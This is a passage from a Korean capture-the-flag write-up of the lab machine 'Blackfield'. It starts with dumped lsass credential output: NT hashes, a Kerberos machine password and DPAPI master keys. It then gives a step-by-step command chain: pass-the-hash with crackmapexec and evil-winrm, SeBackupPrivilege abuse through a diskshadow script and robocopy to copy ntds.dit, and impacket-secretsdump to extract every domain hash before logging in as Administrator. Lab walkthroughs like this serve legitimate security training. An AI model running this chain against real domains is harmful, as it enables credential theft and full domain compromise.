password (hex)260053005900560045002b003c0079006e007500600051006c003b00670076004500450021006600240044006f004f00300046002b002c006700500040005000600066007200610060007a0034002600470033004b0027006d0048003a00260027004b005e0053005700240046004e0057005700780037004a002d004e0024005e00270062007a004200310044007500630033005e0045007a005d0045006e0020006b00680060006200270059005300560037004d006c00230040004700330040002a002800620024005d006a00250023004c005e005b00510060006e004300500027003c0056006200300049003600
== WDIGEST [9d28]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== LogonSession ==
authentication_id 996 (3e4)
session_id 0
username DC01$
domainname BLACKFIELD
logon_server
logon_time 2020-02-23T17:57:46.725846+00:00
sid S-1-5-20
luid 996
== MSV ==
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
SHA1: 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
DPAPI: NA
== WDIGEST [3e4]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: dc01$
Domain: BLACKFIELD.local
Password: &SYVE+<ynu`Ql;gvEE!f$DoO0F+,gP@P`fra`z4&G3K'mH:&'K^SW$FNWWx7J-N$^'bzB1Duc3^Ez]En kh`b'YSV7Ml#@G3@*(b$]j%#L^[Q`nCP'<Vb0I6
password (hex)260053005900560045002b003c0079006e007500600051006c003b00670076004500450021006600240044006f004f00300046002b002c006700500040005000600066007200610060007a0034002600470033004b0027006d0048003a00260027004b005e0053005700240046004e0057005700780037004a002d004e0024005e00270062007a004200310044007500630033005e0045007a005d0045006e0020006b00680060006200270059005300560037004d006c00230040004700330040002a002800620024005d006a00250023004c005e005b00510060006e004300500027003c0056006200300049003600
== WDIGEST [3e4]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== LogonSession ==
authentication_id 24410 (5f5a)
session_id 1
username UMFD-1
domainname Font Driver Host
logon_server
logon_time 2020-02-23T17:57:46.569111+00:00
sid S-1-5-96-0-1
luid 24410
== MSV ==
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
SHA1: 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
DPAPI: NA
== WDIGEST [5f5a]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.local
Password: &SYVE+<ynu`Ql;gvEE!f$DoO0F+,gP@P`fra`z4&G3K'mH:&'K^SW$FNWWx7J-N$^'bzB1Duc3^Ez]En kh`b'YSV7Ml#@G3@*(b$]j%#L^[Q`nCP'<Vb0I6
password (hex)260053005900560045002b003c0079006e007500600051006c003b00670076004500450021006600240044006f004f00300046002b002c006700500040005000600066007200610060007a0034002600470033004b0027006d0048003a00260027004b005e0053005700240046004e0057005700780037004a002d004e0024005e00270062007a004200310044007500630033005e0045007a005d0045006e0020006b00680060006200270059005300560037004d006c00230040004700330040002a002800620024005d006a00250023004c005e005b00510060006e004300500027003c0056006200300049003600
== WDIGEST [5f5a]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== LogonSession ==
authentication_id 406499 (633e3)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406499
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621
== WDIGEST [633e3]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633e3]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== DPAPI [633e3]==
luid 406499
key_guid 836e8326-d136-4b9f-94c7-3353c4e45770
masterkey 0ab34d5f8cb6ae5ec44a4cb49ff60c8afdf0b465deb9436eebc2fcb1999d5841496c3ffe892b0a6fed6742b1e13a5aab322b6ea50effab71514f3dbeac025bdf
sha1_masterkey 6efc8aa0abb1f2c19e101fbd9bebfb0979c4a991
== LogonSession ==
authentication_id 366665 (59849)
session_id 2
username DWM-2
domainname Window Manager
logon_server
logon_time 2020-02-23T17:59:38.293877+00:00
sid S-1-5-90-0-2
luid 366665
== MSV ==
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
SHA1: 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
DPAPI: NA
== WDIGEST [59849]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.local
Password: &SYVE+<ynu`Ql;gvEE!f$DoO0F+,gP@P`fra`z4&G3K'mH:&'K^SW$FNWWx7J-N$^'bzB1Duc3^Ez]En kh`b'YSV7Ml#@G3@*(b$]j%#L^[Q`nCP'<Vb0I6
password (hex)260053005900560045002b003c0079006e007500600051006c003b00670076004500450021006600240044006f004f00300046002b002c006700500040005000600066007200610060007a0034002600470033004b0027006d0048003a00260027004b005e0053005700240046004e0057005700780037004a002d004e0024005e00270062007a004200310044007500630033005e0045007a005d0045006e0020006b00680060006200270059005300560037004d006c00230040004700330040002a002800620024005d006a00250023004c005e005b00510060006e004300500027003c0056006200300049003600
== WDIGEST [59849]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== LogonSession ==
authentication_id 366649 (59839)
session_id 2
username DWM-2
domainname Window Manager
logon_server
logon_time 2020-02-23T17:59:38.293877+00:00
sid S-1-5-90-0-2
luid 366649
== MSV ==
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
SHA1: 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
DPAPI: NA
== WDIGEST [59839]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.local
Password: &SYVE+<ynu`Ql;gvEE!f$DoO0F+,gP@P`fra`z4&G3K'mH:&'K^SW$FNWWx7J-N$^'bzB1Duc3^Ez]En kh`b'YSV7Ml#@G3@*(b$]j%#L^[Q`nCP'<Vb0I6
password (hex)260053005900560045002b003c0079006e007500600051006c003b00670076004500450021006600240044006f004f00300046002b002c006700500040005000600066007200610060007a0034002600470033004b0027006d0048003a00260027004b005e0053005700240046004e0057005700780037004a002d004e0024005e00270062007a004200310044007500630033005e0045007a005d0045006e0020006b00680060006200270059005300560037004d006c00230040004700330040002a002800620024005d006a00250023004c005e005b00510060006e004300500027003c0056006200300049003600
== WDIGEST [59839]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== LogonSession ==
authentication_id 256940 (3ebac)
session_id 0
username DC01$
domainname BLACKFIELD
logon_server
logon_time 2020-02-23T17:59:13.068835+00:00
sid S-1-5-18
luid 256940
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.LOCAL
== LogonSession ==
authentication_id 136764 (2163c)
session_id 0
username DC01$
domainname BLACKFIELD
logon_server
logon_time 2020-02-23T17:58:27.052945+00:00
sid S-1-5-18
luid 136764
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.LOCAL
== LogonSession ==
authentication_id 134935 (20f17)
session_id 0
username DC01$
domainname BLACKFIELD
logon_server
logon_time 2020-02-23T17:58:26.834285+00:00
sid S-1-5-18
luid 134935
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.LOCAL
== LogonSession ==
authentication_id 997 (3e5)
session_id 0
username LOCAL SERVICE
domainname NT AUTHORITY
logon_server
logon_time 2020-02-23T17:57:47.162285+00:00
sid S-1-5-19
luid 997
== Kerberos ==
Username:
Domain:
== LogonSession ==
authentication_id 24405 (5f55)
session_id 0
username UMFD-0
domainname Font Driver Host
logon_server
logon_time 2020-02-23T17:57:46.569111+00:00
sid S-1-5-96-0-0
luid 24405
== MSV ==
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
SHA1: 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
DPAPI: NA
== WDIGEST [5f55]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.local
Password: &SYVE+<ynu`Ql;gvEE!f$DoO0F+,gP@P`fra`z4&G3K'mH:&'K^SW$FNWWx7J-N$^'bzB1Duc3^Ez]En kh`b'YSV7Ml#@G3@*(b$]j%#L^[Q`nCP'<Vb0I6
password (hex)260053005900560045002b003c0079006e007500600051006c003b00670076004500450021006600240044006f004f00300046002b002c006700500040005000600066007200610060007a0034002600470033004b0027006d0048003a00260027004b005e0053005700240046004e0057005700780037004a002d004e0024005e00270062007a004200310044007500630033005e0045007a005d0045006e0020006b00680060006200270059005300560037004d006c00230040004700330040002a002800620024005d006a00250023004c005e005b00510060006e004300500027003c0056006200300049003600
== WDIGEST [5f55]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== LogonSession ==
authentication_id 24294 (5ee6)
session_id 0
username UMFD-0
domainname Font Driver Host
logon_server
logon_time 2020-02-23T17:57:46.554117+00:00
sid S-1-5-96-0-0
luid 24294
== MSV ==
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
SHA1: 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
DPAPI: NA
== WDIGEST [5ee6]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.local
Password: &SYVE+<ynu`Ql;gvEE!f$DoO0F+,gP@P`fra`z4&G3K'mH:&'K^SW$FNWWx7J-N$^'bzB1Duc3^Ez]En kh`b'YSV7Ml#@G3@*(b$]j%#L^[Q`nCP'<Vb0I6
password (hex)260053005900560045002b003c0079006e007500600051006c003b00670076004500450021006600240044006f004f00300046002b002c006700500040005000600066007200610060007a0034002600470033004b0027006d0048003a00260027004b005e0053005700240046004e0057005700780037004a002d004e0024005e00270062007a004200310044007500630033005e0045007a005d0045006e0020006b00680060006200270059005300560037004d006c00230040004700330040002a002800620024005d006a00250023004c005e005b00510060006e004300500027003c0056006200300049003600
== WDIGEST [5ee6]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== LogonSession ==
authentication_id 24282 (5eda)
session_id 1
username UMFD-1
domainname Font Driver Host
logon_server
logon_time 2020-02-23T17:57:46.554117+00:00
sid S-1-5-96-0-1
luid 24282
== MSV ==
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
SHA1: 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
DPAPI: NA
== WDIGEST [5eda]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.local
Password: &SYVE+<ynu`Ql;gvEE!f$DoO0F+,gP@P`fra`z4&G3K'mH:&'K^SW$FNWWx7J-N$^'bzB1Duc3^Ez]En kh`b'YSV7Ml#@G3@*(b$]j%#L^[Q`nCP'<Vb0I6
password (hex)260053005900560045002b003c0079006e007500600051006c003b00670076004500450021006600240044006f004f00300046002b002c006700500040005000600066007200610060007a0034002600470033004b0027006d0048003a00260027004b005e0053005700240046004e0057005700780037004a002d004e0024005e00270062007a004200310044007500630033005e0045007a005d0045006e0020006b00680060006200270059005300560037004d006c00230040004700330040002a002800620024005d006a00250023004c005e005b00510060006e004300500027003c0056006200300049003600
== WDIGEST [5eda]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== LogonSession ==
authentication_id 22028 (560c)
session_id 0
username
domainname
logon_server
logon_time 2020-02-23T17:57:44.959593+00:00
sid None
luid 22028
== MSV ==
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
SHA1: 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
DPAPI: NA
== LogonSession ==
authentication_id 999 (3e7)
session_id 0
username DC01$
domainname BLACKFIELD
logon_server
logon_time 2020-02-23T17:57:44.913221+00:00
sid S-1-5-18
luid 999
== WDIGEST [3e7]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: dc01$
Domain: BLACKFIELD.LOCAL
== WDIGEST [3e7]==
username DC01$
domainname BLACKFIELD
password None
password (hex)
== DPAPI [3e7]==
luid 999
key_guid 0f7e926c-c502-4cad-90fa-32b78425b5a9
masterkey ebbb538876be341ae33e88640e4e1d16c16ad5363c15b0709d3a97e34980ad5085436181f66fa3a0ec122d461676475b24be001736f920cd21637fee13dfc616
sha1_masterkey ed834662c755c50ef7285d88a4015f9c5d6499cd
== DPAPI [3e7]==
luid 999
key_guid f611f8d0-9510-4a8a-94d7-5054cc85a654
masterkey 7c874d2a50ea2c4024bd5b24eef4515088cf3fe21f3b9cafd3c81af02fd5ca742015117e7f2675e781ce7775fcde2740ae7207526ce493bdc89d2ae3eb0e02e9
sha1_masterkey cf1c0b79da85f6c84b96fd7a0a5d7a5265594477
== DPAPI [3e7]==
luid 999
key_guid 31632c55-7a7c-4c51-9065-65469950e94e
masterkey 825063c43b0ea082e2d3ddf6006a8dcced269f2d34fe4367259a0907d29139b58822349e687c7ea0258633e5b109678e8e2337d76d4e38e390d8b980fb737edb
sha1_masterkey 6f3e0e7bf68f9a7df07549903888ea87f015bb01
== DPAPI [3e7]==
luid 999
key_guid 7e0da320-072c-4b4a-969f-62087d9f9870
masterkey 1fe8f550be4948f213e0591eef9d876364246ea108da6dd2af73ff455485a56101067fbc669e99ad9e858f75ae9bd7e8a6b2096407c4541e2b44e67e4e21d8f5
sha1_masterkey f50955e8b8a7c921fdf9bac7b9a2483a9ac3ceed
많은 NT해시를 확인할 수 있었지만 그중 DC01$ , Administrator , svc_backup 계정의 NT 해시를 확인할 수 있었으며, svc_backup 계정의 해시가 사용가능한것으로 파악되었다. 추가적으로 이번 계정은 WinRM 접근도 가능할 것을 확인할 수 있었다.
1
2
3
4
┌──(root㉿kali)-[~/Desktop/Blackfield]
└─# crackmapexec smb '10.129.229.17' -u 'svc_backup' -H '9658d1d1dcd9250115e2205d9f48400d'
SMB 10.129.229.17 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.229.17 445 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
1
2
3
4
5
┌──(root㉿kali)-[~/…/Blackfield/smb/forensic/memory_analysis]
└─# crackmapexec winrm '10.129.229.17' -u 'svc_backup' -H '9658d1d1dcd9250115e2205d9f48400d'
SMB 10.129.229.17 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.129.229.17 5985 DC01 [*] http://10.129.229.17:5985/wsman
WINRM 10.129.229.17 5985 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
User
지금까지 내용을 정리하면 익명으로 접근가능한 profiles$ SMB 디렉터리에서 유저 목록으로 파악되는 디렉터리를 유저 리스트로 제작하여 kerbrute를 통해 유효한 계정을 파악하는 과정에서 support 계정이 AS-REP Roasting이 가능하여 확보한 티켓을 크랙해 계정을 탈취할 수 있었고, 해당 계정의 권한 중 audit2020 계정의 패스워드를 강제로 변경할 수 있는 권한으로 rpcclient를 통해 패스워드를 변경하여 두번째 계정을 확보할 수 있었다. 이후 forensic SMB 디렉터리에서 lsass.zip을 확보하여 다양한 계정의 NT해시를 확인하여 그중 svc_backup 계정의 해시가 현재까지 유효하게 사용가능하여 세번째 계정을 확보할 수 있었다.
svc_backup
evil-winrm으로 lsass.DMP에서 확인한 svc_backup 계정의 NT 해시를 통해 WinRM 접근이 가능하였다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(root㉿kali)-[~/…/Blackfield/smb/forensic/memory_analysis]
└─# evil-winrm -i '10.129.229.17' -u 'svc_backup' -H '9658d1d1dcd9250115e2205d9f48400d'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
그중 SeBackupPrivilege 권한은 강력한 권한이라고 Hacking Articles 게시글을 통해 확인할 수 있다. 해당 권한을 통해 권한 상승을 시도할 수 있는 몇가지 트릭을 시도한다.
Privilege Escalation
위에서 언급한 SeBackupPrivilege 권한을 악용하여 권한을 상승하는 방법은 로컬 컴퓨터에서의 권한을 상상하는 방법과 도메인 환경에서의 권한을 상승하는 방법이 존재한다. 현재 공격 대상은 도메인 환경으로 도메인 컨트롤러에 대한 권한 상승 트릭을 사용한다.
Active Directory 데이터베이스 NTDS.dit를 도용하여 도메인의 모든 사용자 및 컴퓨터 개체에 대한 NTLM 해시를 가져올 수 있는데, 이때 diskshadow.exe를 이용하여 NTDS.dit를 덤프하기위한 스크립트를 제작한다.
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~/Desktop/Blackfield]
└─# cat juicemon.dsh
set context persistent nowriters
add volume c: alias juicemon
create
expose %juicemoin% z:
┌──(root㉿kali)-[~/Desktop/Blackfield]
└─# unix2dos juicemon.dsh
unix2dos: converting file diskshadow.dsh to DOS format...
제작한 스크립트를 업로드 evil-winrm을 통해 업로드한다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
*Evil-WinRM* PS C:\Temp> upload /root/Desktop/Blackfield/juicemon.dsh
Info: Uploading /root/Desktop/Blackfield/juicemon.dsh to C:\Temp\juicemon.dsh
Data: 124 bytes of 124 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Temp> ls
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/20/2023 6:37 AM 94 juicemon.dsh
이후 diskshadow를 통해 스크립트를 실행하여 드라이브의 복사본을 생성한다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
*Evil-WinRM* PS C:\Temp> diskshadow /s juicemon.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 10/20/2023 6:38:27 AM
-> set context persistent nowriters
-> add volume c: alias juicemon
-> create
Alias juicemon for shadow ID {edcc7998-5b4e-4ada-95f3-b6a1cb10c128} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {bf9e4e65-fbbd-47e6-ae21-74d0cd85fd44} set as environment variable.
Querying all shadow copies with the shadow copy set ID {bf9e4e65-fbbd-47e6-ae21-74d0cd85fd44}
* Shadow copy ID = {edcc7998-5b4e-4ada-95f3-b6a1cb10c128} %juicemon%
- Shadow copy set: {bf9e4e65-fbbd-47e6-ae21-74d0cd85fd44} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 10/20/2023 6:38:27 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %juicemon% z:
-> %juicemon% = {edcc7998-5b4e-4ada-95f3-b6a1cb10c128}
The shadow copy was successfully exposed as z:\.
->
이후 복제된 드라이브에서 ntds.dit를 추출한다!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
*Evil-WinRM* PS C:\Temp> robocopy /b z:\windows\ntds . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY :: Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Friday, October 20, 2023 6:40:39 AM
Source : z:\windows\ntds\
Dest : C:\Temp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1 z:\windows\ntds\
New File 18.0 m ntds.dit
이후 마지막으로 HKLM\SYSTEM을 카피한다.
1
2
*Evil-WinRM* PS C:\Temp> reg save hklm\system c:\Temp\system
The operation completed successfully.
이제 준비된 ntds.dit 파일과 HKLM\SYSTEM 시스템 레지스트리 키에서 impacket-secretdump를 통해 모든 계정의 해시틀 탈취할 수 있다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(root㉿kali)-[~/Desktop/Blackfield/SeBackupPrivilege]
└─# impacket-secretsdump -system system -ntds ntds.dit local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
탈취한 Administrator 계정의 해시를 이용하여 WinRM접근도 가능했다.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root㉿kali)-[~/Desktop/Blackfield/SeBackupPrivilege]
└─# evil-winrm -i '10.129.229.17' -u 'administrator' -H '184fb5e5178480be64824d4cd53b99ee'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator